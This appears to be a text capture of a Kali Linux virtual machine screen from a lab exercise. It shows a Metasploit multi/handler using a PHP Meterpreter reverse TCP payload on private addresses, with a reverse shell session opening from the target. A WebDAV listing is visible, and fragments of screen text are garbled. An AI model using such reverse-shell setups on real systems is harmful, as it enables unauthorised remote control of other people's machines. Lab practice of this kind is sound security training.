 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /webdav - Mozil... Shell No. 1 webdav - File Manager 01:12 PM
Shell No.1
File Actions Edit View Help
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
PLACES
Exploit target:
Id Name
-- ----
0 Wildcard Target
NETWORK
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:52570)
at 2022-07-06 13:11:04 -0700
meterpreter >
Offensive Security Exploit-DB GHDB MSFU
Assigned Memo
906 MB
476 MB
7812 MB
eckpoints.
Clustere
Heartbe
sti...